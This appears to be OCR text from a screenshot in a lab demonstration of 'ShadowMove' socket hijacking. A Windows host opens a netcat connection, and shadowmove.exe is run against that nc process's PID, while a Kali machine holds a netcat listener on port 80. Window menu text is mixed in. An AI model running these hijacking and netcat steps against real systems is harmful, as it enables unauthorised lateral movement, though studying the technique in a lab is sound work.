 PS C:\Users\User> write-host "`nthis is source host: 192.168.1.117`n"; nc.exe 192.168.56.102 80
PS C:\Users\User> c:\labs\shadowmove\x64\Debug\shadowmove.exe (ps nc)[0].id 192.168.56.102
File Machine View Input Devices Help
File Actions Edit View Help
root@kali:/# echo -e "\nthis is target host 192.168.56.102\n"; nc -lvvp 80
Right C
Process Hacker [SPOTLESS\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information shadow
Processes Services Network Disk
Name PID CPU I/O total rate Private bytes User name Description